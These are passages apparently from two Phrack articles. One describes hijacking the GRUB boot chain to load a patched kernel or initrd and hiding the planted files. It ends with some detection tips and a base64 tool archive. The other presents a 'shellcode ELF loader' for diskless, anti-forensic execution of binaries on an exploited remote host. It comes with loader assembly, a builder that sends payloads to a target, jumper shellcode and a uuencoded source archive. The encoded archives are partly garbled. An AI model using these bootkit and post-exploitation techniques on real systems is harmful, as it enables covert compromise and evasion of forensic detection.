Why must we use /boot/grub/stage2? We can get stage1 jump to stage2\_fake(cp stage2 stage2\_fake, modify stage2\_fake), so stage2 remains intact.

If you cp stage2 to stage2\_fake, stage2\_fake won't work. Remember the sector lists in start.S? You have to change the lists to stage2\_fake, not the original stage2. You can retrieve the inode, get i\_block[], then the block lists are there(Don't forget to add the partition offset). You have to bypass the VFS to get inode info, see [1].

Since you use stage2\_fake, the correspondent address in stage1 should be modified. If the stage1.5 is not installed, that's easy, you just change stage2\_sector from stage2\_orig to stage2\_fake(MBR is changed). If stage1.5 is installed and you're lazy and bold, you can skip stage1.5 - modify stage2\_address, stage2\_sector, stage2\_segment of stage1. This is risky, because 1) If "virus detection" in BIOS is enabled, the MBR modification will be detected 2) The "Grub stage1.5" & "Grub loading, please wait" will change to "Grub stage2". It's flashy, can you notice it on your FAST PC?

If you really want to be sneaky, then you can hack stage1.5, using similiar techniques like 3.1 and 3.2. Don't forget to change the sector lists of stage1.5(start.S) - you have to append your embedded code at the end.

You can make things more sneaky: make stage2\_fake/kernel\_fake hidden from FS, e.g. erase its dentry from /boot/grub. Wanna anti-fsck? Move inode\_of\_stage2 to inode\_from\_1\_to\_10. See [2]

```
--[4.0 - Usage
```

Combined with other techniques, see how powerful our hack\_grub is. Notes: All files should reside in the same partition!

- 1) Combined with static kernel patch
  - a) cp kernel.orig kernel.fake
  - b) static kernel patch with kernel.fake[3]
  - c) cp stage2 stage2.fake
  - d) hack grub stage2.fake kernel.orig inode of kernel.fake
  - e) hide kernel.fake and stage2.fake (optional)
- 2) Combined with module injection
  - a) cp initrd.img.orig initrd.img.fake
  - b) do module injection with initrd.img.fake, e.g. ext3.[k]o [4]
  - c) cp stage2 stage2.fake
  - d) hack\_grub stage2.fake initrd.img inode\_of\_initrd.img.fake
  - e) hide initrd.img.fake and stage2.fake (optional)
- 3) Make a fake grub.conf
- 4) More...

# --[ 5.0 - Detection

- 1) Keep an eye on MBR and the following 63 sectors, also primary boot sectors.
- 2) If not 1,
  - a) if stage1.5 is configured, compare sectors from 3(absolute address, MBR is sector No. 1) with /boot/grub/e2fs\_stage1\_5
  - b) if stage1.5 is not configured, see if stage2\_sector points to real /boot/grub/stage2 file
- 3) check the file consistency of e2fs\_stage1\_5 and stage2
- 4) if not 3 (Hey, are you a qualified sysadmin?)
  - if a) If you're suspicious about kernel, dump the kernel and make a byte-to-byte with kernel on disk. See [5] for more
    - b) If you're suspicious about module, that's a hard challenge, maybe you can dump it and disassemble it?

## --[ 6.0 - At the end

Lilo is another boot loader, but it's file-system-insensitive. So Lilo doesn't have built-in file-systems. It relies on /boot/bootsect.b and /boot/map.b. So, if you're lazy, write a fake lilo.conf, which displays a.img but loads b.img. Or, you can make lilo load /boot/map.b.fake. The details depend on yourself. Do it!

Thanks to madsys & grip2 for help me solve some hard-to-crack things; thanks to airsupply and other guys for stage2 samples (redhat 7.2/9/as3, Fedora Core 2, gentoo, debian and ubuntu), thanks to zhtq for some comments about paper-writing.

## --[7.0 - Ref

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- [3] Static Kernel Patching http://www.phrack.org/show.php?p=60&a=8
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- [5] Ways to find 2.6 kernel rootkits (Chinese) http://www.linuxforum.net/forum/gshowflat.php?Cat=&Board=security&Number=540646&page=0&view=collapsed&sb=5&o=all&vc=1

begin-base64 644 hack\_grub.tar.gz 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#### ==Phrack Inc.==

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#### ---[ 1 - Introduction

The techniques of remote services' exploitation have made a substantial progress. At the same time, the range of shellcodes have increased and incorporates new and complex anti-detection techniques like polymorphism functionalities.

In spite of the advantages that all these give to the attackers, a call to the syscall exerve is always needed; that ends giving rise to a series of problems:

- The access to the syscall execve may be denied if the host uses some kind of modern protection system.
- The call to execve requires the file to execute to be placed in the hard disk. Consequently, if '/bin/shell' does not exist, which is a common fact in chroot environments, the shellcode will not be executed properly.
- The host may not have tools that the intruder may need, thus creating the need to upload them, which can leave traces of the intrusion in the disk.

The need of a shellcode that solves them arises. The solution is found in the 'userland exec'.

## ---[ 2 - Userland Execve

The procedure that allows the local execution of a program avoiding the use of the syscall execve is called 'userland exec' or 'userland execve'. It's basically a mechanism that simulates correctly and orderly most of the procedures that the kernel follows to load an executable file in memory and

start its execution. It can be summarized in just three steps:

- Load of the binary's required sections into memory.
- Initialization of the stack context.
- Jump to the entry point (starting point).

The main aim of the 'userland exec' is to allow the binaries to load avoiding the use of the syscall execve that the kernel contains, solving the first of the problems stated above. At the same time, as it is a specific implementation

we can adapt its features to our own needs. We'll make it so the ELF file will not be read from the hard disk but from other supports like a socket. With this procedure, the other two problems stated before are solved because the file '/bin/sh' doesn't need to be visible by the exploited process but can be read from the net. On the other hand, tools that don't reside in the destination host can also be executed.

The first public implementation of a execve in a user environment was made by "the grugq" [1], its codification and inner workings are perfect but it has some disadvantages:

- Doesn't work for real attacks.
- The code is too large and difficult to port.

Thanks to that fact it was decided to put our efforts in developing another 'userland execve' with the same features but with a simpler codification and oriented to exploits' use. The final result has been the 'shellcode ELF loader'.

#### ---[ 3 - Shellcode ELF loader

The shellcode ELF loader or Self is a new and sophisticated post-exploitation technique based on the userland execve. It allows the load and execution of a binary ELF file in a remote machine without storing it on disk or modifying the original filesystem. The target of the shellcode ELF loader is to provide an effective and modern post-exploitation anti-forensic system for exploits combined with an easy use. That is, that an intruder can execute as many applications as he desires.

## ---[ 4 - Design and Implementation

Obtaining an effective design hasn't been an easy task, different options have been considered and most of them have been dropped. At last, it was selected the most creative design that allows more flexibility, portability and a great ease of use.

The final result is a mix of multiple pieces, independent one of another, that realize their own function and work together in harmony. This pieces are three: the lxobject, the builder and the jumper. These elements will make the task of executing a binary in a remote machine quite easy. The lxobject is a special kind of object that contains all the required elements to change the original executable of a guest process by a new one. The builder and jumper are the pieces of code that build the lxobject, transfer it from the local machine (attacker) to the remote machine (attacked) and activate it.

As a previous step before the detailed description of the inner details of this technique, it is needed to understand how, when and where it must be used. Here follows a short summary of its common use:

- 1st round, exploitation of a vulnerable service:

In the 1st round we have a machine X with a vulnerable service Y. We want to exploit this juicy process so we use the suitable exploit using as payload (shellcode) the jumper. When exploited, the jumper is executed and we're ready to the next round.

#### - 2nd round, execution of a binary:

Here is where the shellcode ELF loader takes part; a binary ELF is selected and the lxobject is constructed. Then, we sent it to the jumper to be activated. The result is the load and execution of the binary in a remote machine. We win the battle!!

## ---[ 4.1 - The lxobject

What the hell is that? A lxobject is an selfloadable and autoexecutable object, that is to say, an object specially devised to completely replace the original guest process where it is located by a binary ELF file that carries and initiates its execution. Each lxobject is built in the intruder machine using the builder and it is sent to the attacked machine where the jumper receives and activates it.

Therefore, it can be compared to a missile that is sent from a place to the impact point, being the explosive charge an executable. This missile is built from three assembled parts: a binary static ELF, a preconstructed stack context and a shellcode loader.

# ---[ 4.1.1 - Static ELF binary


It's the first piece of a lxobject, the binary ELF that must be loaded and executed in a remote host. It's just a common executable file, statically compiled for the architecture and system in which it will be executed.

It was decided to avoid the use of dynamic executables because it would add complexity which isn't needed in the loading code, noticeably raising the rate of possible errors.

## ---[ 4.1.2 - Stack context

It's the second piece of a lxobject; the stack context that will be needed by the binary. Every process has an associated memory segment called stack where the functions store its local variables. During the binary load process, the kernel fills this section with a series of initial data requited for its subsequent execution. We call it 'initial stack context'.

To ease the portability and specially the loading process, a preconstructed stack context was adopted. That is to say, it is generated in our machine and it is assembled with the binary ELF file. The only required knowledge is the format and to add the data in the correct order. To the vast majority of UNIX systems it looks like:



This is the stack context, most reduced and functional available for us. As it can be observed no auxiliary vector has been added because the work with static executables avoids the need to worry about linking. Also, there isn't any restriction about the allowed number of arguments and environment variables; a bunch of them can increase the context's size but nothing more.

As the context is built in the attacker machine, that will usually be different from the attacked one; knowledge of the address space in which the stack is placed will be required. This is a process that is automatically done and doesn't suppose a problem.

```
--[4.1.3 - Shellcode Loader
```

This is the third and also the most important part of a lxobject. It's a shellcode that must carry on the loading process and execution of a binary file. it is really a simple but powerful implementation of userland execve().

The loading process takes the following steps to be completed successfully (x86 32bits):

\* pre-loading: first, the jumper must do some operations before anything else. It gets the memory address where the lxobject has been previously stored and pushes it into the stack, then it finds the loader code and jumps to it. The loading has begun.

\* loading step 1: scans the program header table and begins to load each PT\_LOAD segment. The stack context has its own header, PT\_STACK, so when this kind of segment is found it will be treated differently from the rest (step 2)

```
.loader_next_phdr:
 // Check program header type (eax): PT_LOAD or PT_STACK
 (%edx),%eax
 movl
 // If program header type is PT_LOAD, jump to .loader_phdr_load
 // and load the segment referenced by this header
 cmpl $PT_LOAD, %eax
 je
 .loader_phdr_load
 // If program header type is PT_STACK, jump to .loader_phdr_stack
 // and load the new stack segment
 cmpl $PT_STACK, %eax
 je
 .loader_phdr_stack
 // If unknown type, jump to next header
 addl $PHENTSIZE, %edx
 .loader_next_phdr
 jmp
```

For each PT\_LOAD segment (text/data) do the following: \* loading step 1.1: unmap the old segment, one page a time, to be sure that there is enough room to fit the new one: PHDR\_VADDR(%edx),%edi movl movl PHDR MEMSZ(%edx),%esi subl \$PG\_SIZE,%esi movl \$0,%ecx .loader\_unmap\_page: pushl \$PG\_SIZE movl %edi,%ebx andl \$0xfffff000,%ebx addl %ecx,%ebx pushl %ebx pushl \$2 movl \$SYS\_munmap, %eax call do\_syscall addl \$12,%esp addl \$PG\_SIZE, %ecx %ecx,%esi cmpl .loader\_unmap\_page jge \* loading step 1.2: map the new memory region. \$0 pushl \$0 pushl pushl \$-1 pushl \$MAPS pushl \$7 movl PHDR\_MEMSZ(%edx),%esi pushl %esi movl %edi,%esi andl \$0xffff000,%esi %esi pushl pushl \$6 movl \$SYS\_mmap, %eax call do\_syscall addl \$32,%esp \* loading step 1.3: copy the segment from the lxobject to that place: movl PHDR FILESZ(%edx),%ecx PHDR\_OFFSET(%edx),%esi movl addl %ebp,%esi movsb repz \* loading step 1.4: continue with next header: addl \$PHENTSIZE,%edx jmp .loader\_next\_phdr \* loading step 2: when both text and data segments have been loaded correctly, it's time to setup a new stack:

.loader\_phdr\_stack: movl PHDR\_OFFSET(%edx),%esi

addl %ebp,%esi movl PHDR\_VADDR(%edx),%edi PHDR\_MEMSZ(%edx),%ecx movl

repz movsb \* loading step 3: to finish, some registers are cleaned and then the loader jump to the binary's entry point or \_init().

.loader\_entry\_point:

```
movl PHDR_ALIGN(%edx),%esp
movl EHDR_ENTRY(%ebp),%eax
xorl %ebx,%ebx
xorl %ecx,%ecx
xorl %edx,%edx
xorl %esi,%esi
xorl %edi,%edi
jmp *%eax
```

As can be seen, the loader doesn't undergo any process to build the stack context, it is constructed in the builder. This way, a pre-designed context is available and should simply be copied to the right address space inside the process.

Despite the fact of codifying a different loader to each architecture the operations are plain and concrete. Whether possible, hybrid loaders capable of functioning in the same architectures but with the different syscalls methods of the UNIX systems should be designed. The loader we have developed for our implementation is an hybrid code capable of working under Linux and BSD systems on x86/32bit machines.

```
---[4.2 - The builder
```

It has the mission of assembling the components of a lxobject and then sending it to a remote machine. It works with a simple command line design and its format is as follows:

```
./builder <host> <port> <exec> <argv> <envp>
```

#### where:

host, port = the attached machine address and the port where the jumper is running and waiting

exec = the executable binary file we want to execute

argv, envp = string of arguments and string of environment variables, needed by the executable binary

For instance, if we want to do some port scanning from the attacked host, we will execute an nmap binary as follows:

```
./builder 172.26.0.1 2002 nmap-static "-P0;-p;23;172.26.1-30" "PATH=/bin"
```

Basically, the assembly operations performed are the following:

\* allocate enough memory to store the executable binary file, the shellcode loader and the stack's init context.

```
elf_new = (void*)malloc(elf_new_size);
```

\* insert the executable into the memory area previously allocated and then clean the fields which describe the section header table because they won't be useful for us as we will work with an static file. Also, the

<sup>\*</sup> post-loading: the execution has begun.

section header table could be removed anyway.

```
ehdr_new->e_shentsize = 0;
ehdr_new->e_shoff = 0;
ehdr_new->e_shnum = 0;
ehdr_new->e_shstrndx = 0;
```

\* build the stack context. It requires two strings, the first one contains the arguments and the second one the environment variables. Each item is separated by using a delimiter. For instance:

```
<argv> = "arg1;arg2;arg3;-h"
<envp> = "PATH=/bin;SHELL=sh"
```

Once the context has been built, a new program header is added to the binary's program header table. This is a PT\_STACK header and contains all the information which is needed by the shellcode loader in order to setup the new stack.


\* the shellcode ELF loader is introduced and its offset is saved within the e\_ident field in the elf header.


```
memcpy(elf_new + elf_new_size - PG_SIZE + LOADER_CODESZ, loader,
LOADER_CODESZ);
 ldr_ptr = (unsigned long *)&ehdr_new->e_ident[9];
 *ldr_ptr = elf_new_size - PG_SIZE + LOADER_CODESZ;
```

\* the lxobject is ready, now it's sent to specified the host and port.

```
connect(sfd, (struct sockaddr *)&srv, sizeof(struct sockaddr)
write(sfd, elf_new, elf_new_size);
```

An lxobject finished and assembled correctly, ready to be sent, looks like this:





---[ 4.3 - The jumper

It is the shellcode which have to be used by an exploit during the exploitation

process of a vulnerable service. Its focus is to activate the incoming lxobject

and in order to achieve it, at least the following operations should be done:

- open a socket and wait for the lxobject to arrive
- store it anywhere in the memory
- activate it by jumping into the loader

Those are the minimal required actions but it is important to keep in mind that a jumper is a simple shellcode so any other functionality can be added previously: break a chroot, elevate privileges, and so on.

1) how to get the lxobject?

It is easily achieved, already known techniques, as binding to a port and waiting for new connections or searching in the process' FD table those that belong to socket, can be applied. Additionally, cipher algorithms can be added but this would lead to huge shellcodes, difficult to use.

2) and where to store it?

There are three possibilities:

- a) store it in the heap. We just have to find the current location of the program break by using brk(0). However, this method is dangerous and unsuitable because the lxobject could be unmapped or even entirely overwritten during the loading process.
- b) store it in the process stack. Provided there is enough space and we know where the stack starts and finishes, this method can be used but it can also be that the stack isn't be executable and then it can't be applied.
- c) store it in a new mapped memory region by using mmap() syscall. This is the better way and the one we have used in our code.

Due to the nature of a jumper its codification can be personalized and adapted to many different contexts. An example of a generic jumper written in C is as it follows:

```
nsfd = accept(sfd, NULL, NULL));
for (i = 0 ; i < 255 ; i++) {
 if (recv(i, tmp, 4, MSG_PEEK) == 4) {
 if (!strncmp(&tmp[1], "ELF", 3)) break;
 }
}
recv(i, lxobject, MAX_OBJECT_SIZE, MSG_WAITALL);
loader = (unsigned long *)&lxobject[9];
*loader += (unsigned long)lxobject;

__asm__(
 "push %0\n"
 "jmp *%1"
 :
 : "c"(lxobject),"b"(*loader)
);</pre>
```

## ---[ 5 - Multiexecution

The code included in this article is just a generic implementation of a shellcode ELF loader which allows the execution of a binary once at time. If we want to execute that binary an undefined number of times (to parse more arguments, test new features, etc) it will be needed to build and send a new lxobject for each try. Although it obviously has some disadvantages, it's enough for most situations. But what happens if what we really wish is to execute our binary a lot of times but from the other side, that is, from the remote machine, without building the lxobject?

To face this issue we have developed another technique called "multi-execution".

The multi-execution is a much more advanced derived implementation. Its main feature is that the process of building a lxobject is always done in the remote machine, one binary allowing infinite executions. Something like working with a remote shell. One example of tool that uses a multi-execution environment is the gits project or "ghost in the system".

## --[ 5.1 - Gits

Gits is a multi-execution environment designed to operate on attacked remote machines and to limit the amount of forensic evidence. It should be viewed as a proof of concept, an advanced extension with many features. It comprises a launcher program and a shell, which is the main part. The shell gives you the possibility of retrieving as many binaries as desired and execute them as many times as wished (a process of stack context rebuilding and binary patching is done using some advanced techniques). Also, built-in commands, job control, flow redirection, remote file manipulation, and so on have been added.

#### ---[ 6 - Conclusions

The forensic techniques are more sophisticated and complete every day, where there was no trace left, now there's a fingerprint; where there was only one evidence left, now there are hundreds. A never-ending battle between those who wouldn't be detected and those who want to detect. To use the memory and leave the disk untouched is a good policy to avoid the detection. The shellcode ELF loader develops this post-exploitation plainly and elegantly.

## ---[ 7 - Greetings

7a69ezine crew & redbull.

#### ---[ 8 - References

- [1] The Design and Implementation of ul\_exec the grugq http://securityfocus.com/archive/1/348638/2003-12-29/2004-01-04/0
- [2] Remote Exec the grugq http://www.phrack.org/show.php?p=62&a=8
- [3] Ghost In The System Project http://www.7a69ezine.org/project/gits

#### ---[ A - Tested systems

The next table summarize the systems where we have tested all this fucking shit.

# ---[ B - Sourcecode

begin 644 self.tgz  $M'XL(`%)VS$(``^U]:W<;-[+@?&7_"HS&CDB9I/B0:%F*DU5LV=8=6]):\L2Y$ MB0]/DVQ2;9/=3'=3CXSSD\_8WW'/N+]MZ`8U^4`^\_9G:0.B<6V0`\*A4\*A4%4H  $M% - O.E[_R] = 60 \W-RDO_{D_1}+G=JO3ZVQN; /:ZG;^TVJW-=N<O:O,KXT7/$  $M(D[<2*F_1&&87*70NO+_1Y\8YW\4\#K\F\#]QT_KNMA]TVOF^W.QMW\_]-'C/_$  $M^*'0!<WDXHL/$R>XM[&Q9/XW.P\W'^;FO[01[?U%M;XT(F7/__#Y=U3QV0T2])]$ M?QQ&7A#[0^6=A=-%XH?!MCH&%BFK;S^#RZMJ'\$T78\_6=>NW/O:75SL\_/FP\_= MWB/O#S\_PFF\$T<1S55@VU'R11.%H,\$1='=>#-F]B+IFXP4GL7WO`,(';AY?&I M-YT.PY&G]EX^4]/0'7F1HS:@Y\*D7^Y-`88/]V7SJS;P@<1F:4AM-[./DU%/3 MBW#PWALFC""\IY)CK#HDF`,\_<\*/+M+C#Q<,/:A@&B7=AM<PBI)'!LH[T-ECX M4\_.R\*R\_?+V9S?+<)WU\MIHGOP0`7&M5-0NBYG\2.ZL&G)V\$PG"YB\*GV()9'G  $\texttt{M)7XP@>(M^/K:\&WLPET,/ON\B/N\$B\&GJ(D.,XC4;CUR)U'40B\8:G@?_[PHM5] }$  $M.%:1-PL33P'%SWP`M:J\B_DT])F`ZM0]\]0,1J=<%2\&L*2`A=RI<N91.(F\B_DT)B_DT]$ M.&ZJW40E`#5V9P#:GWEU^AJYP<1#^+&F4LS`\_&`8>6[LC7"^'/@610,P<A,H  $M9S]0=Q''^G$R!V=^4!W^LV34S=1[G2*[V-/37S^*PFY5H(3[D5Q'48]#JA)]$  $M0^{.}[C.FK1RRI_!@^G+N7B+4W]D8[#-0+1C'"@UE2D1\\36!>)ZS.UD6X#X-!X$ M&YB?><(=`MECW7^NFYE[J0:>&GF!#Q3S>22G89RH10P0XQ"(CJSSP0>Z`?P9 M\$#H\*%/2BJ08`\$V\_6--W)F'0'D??[PH^()IX:^U-/ERT2^@B=SZ?N\$#L/J`[V M=NI&(S7RXP]-Y-\$80,"\*FU[6\$<'5=5A&ZS3KJVH4XK2&0)<+/T[JZOS4'YX2 M[1`,S/,,,!R[PP2A#T]1%`,)S\_PH#'`1Q\Q+AH74N0\_((SQ`2Y`<(208+ZRK MZ64Z3\*(14@]K\$^,E83B5J4>@/JR+!1"+\*\\$<8E^+6"%WXB)#L%@/BY`0BSFN M<GPUT^,8NH&:>@0[`A+%FM,(-"Y;^\*3!\$+5X\_1%\$J.I:`R.TXG!ZQC,Q4RYR M#ZPN;!"+H\$;"C<-%0'-!3+FZT)(2J;':E'5?)D.I:Z^33.4B\LP2",]YZJ<A M,(8RXHCQHT7N`C)GH3]"EL::T\*4C`RVN"?P\*H\OAI<(H]^K,6VTJ9S]9C=7` MA=T(FEU"AS-8XFX`ZUD(XL\64Q(-("4B8&BLA(P>C7"V@=MADAD7QPS-FF-8 MQX\$W!9K).\$.2U`!"!NK"4F2F!X+.0!!&#-]!U0%X,HE3BC35?D(S#JP7+V8S  $\label{eq:mf*} $$MF*`_>$6\!TT$N@/AK&"IS65IO\2>A$Z\L<!89;6-0"+0ZHR15T+INNF0N/91$$ 

 $MP/I_N'H:B-\#V+D3U_@-V\$BTS8*4`XO,08*DJH8YS1=]KPG,S*Q!U_9D&F)\@$ MGZA#\_\_)!BC#++T\$Q8P!\$64.4LD"<]H@Q=PT)&YM8L-/8CFC@"IB4B#C+!;6\$0 MGGEEVXH+U\$I(>(!@]X;^&+9M/[O?GWLT1>[(G?/TC6\$Q,T^\$"K9'89X'M/Y@ M9?WLKO+>,Q=V\$A\_7'G6':@`QA&.+&A`)(S6.PAF+7RW]8(]/^'4([R-@BSEL M98EL3X!E"#L)3-?/?G(\*+0%SPZ0LV+A9<AX6B##P4\$\#\*>"Q5,`W0Q?I[AA! MK24MB]E@-3&R"E`^\V,?N7MPR2S"FSH4\$PJPWR#NCO!S=GP!X\*P.`PM#6),H M'E,!.@JQ.Z"K/ )D8W!@AP>^\$[4!%R;-Q#0.;6\$-BY[XD3E@OAA,"Y/(HD>+ M%`"![!;9VX(Z!U8@I024TA5\$<Q(M)K^OJ%\_;[^HT[2!3D3T8GDL",P`8YV'T M`?4GHBML&&-8A40('\_>(&-8][J<PM:FNP(OYJ1`8`8`XB9!B4]\$5XJ;96E&2  $MTTJ"1>-&H/]@UX`)H`+*'LX,\@<M23?X('L^D)-W0![7"#A[Q-,X!\R0:;WQ]$ MF-@\*B#'RSKQI.,>%Y`8T.4Y!L,(N2?PFB\<L`1PH%;DH6('D49%.3@BK/DBX M?V\$:T`FA"]Z\*QC##4YQX'`^2;.!YS"FKL:V?.ZP2FQUIJ0)/W!"7E.">@78)  $M+WBM&L8AJGL)HHR\\ \#\&S6L/55Q^B(N*W@-AOH/<LF$<GRS.9'N\\ (HN_\YK@CN)$ M5"H0.XK&/'.'IV#(\$\$E#(&V<`.U@7F`>H3W)!QC"#"E\J04GU)@0!1&::&9\$ MUP39)3%"M8P>+\*)A^9X!?SBXAXV1?U%W1=2UYI<G"601QNKC3HF']?2"&`AG M,%(@%[,'@';C2SWI+LK<NB@,0:HW#<TVZBE:C\\$ED&P^GPH\_Q?@6-1^0\$A%I  $MY, 0) 5QMLSN$^{1}POF; VN$(VX!'(?+D)A.HYFX\8<ZK3*TAH"&<^{[=(:V/JL(N)])}$ MA)(J8J/#5AMF\*JTU`B5RCB(\*MIZIB^JJ+\$DG]J:`AT?:'[=F+3%%S%:G9BBY MQV#`^`,?K!%0BW'5N\_P%2`08N""Q/#077-Y)D=1:,%H+C%A\_YE^09H\_F(M!\*  $MS7T/!\#@@%XR\.=@;-.: P(A(J.,FX28DI$!)0:Q]WOJTE41D(&&6A,!W*.-]$ MI&X\$^O@E3CKN5=0/X\$O:(F@WV[Q6Q(KF'4RL7(\*7&`.7>!I&YO'4QJRWXU9+ MJP!G#-&5U89SK5=:V0(#E0F^X5PW,W:\<E)=`&BF32`I)`IH]4,;>ZD"9E"#  $M-84ZY\3++E!+0:3]:`)F9Y)NGI<BDX#P3=O<9R'*5%!,.3UC""?5]:E^GJ!@$ M-,=CG(LDW8T=ULPU,:K:0\*UI[2]'+5UA5"-<7%P\_("P!)G#8;DQ:O7?FAXN8 MM%6M:9"-X@&Q4'T'IAY&\_MS60'D#Y1ILR9)"8^1M770SMH;)8`+6C-!A,`)U MX!QM)D\_X#MB-=\*X9\*LZ@'#C`\_K#L7N!KK:NC<02K1E3M2^R1-W8R&:\$!;\QM  $\texttt{M@!"A253/^BUHSLX64T":YE\#<\&]AHG[<\$TU*=>RP\$7\$/\#MWJ?+\$)0OZ\#F"\&(AB) = \texttt{M@!"A253/^BUHSLX64T":YE\#<\&]AHG[<\$TU*=>RP\$7\$/\#MWJ?+\$)0OZ\#F"&(AB) = \texttt{M@!"A253/^BUHSLX64T":YE#<\&]AHG[<\$TU*=>RP\$7\$/\#MWJ?+\$)0OZ\#F"&(AB) = \texttt{M@!"A253/^BUHSLX64T":YE#<\&]AHG[<\$TU*=>RP\$7\$/\#MWJ?+\$)0OZ\#F"&(AB) = 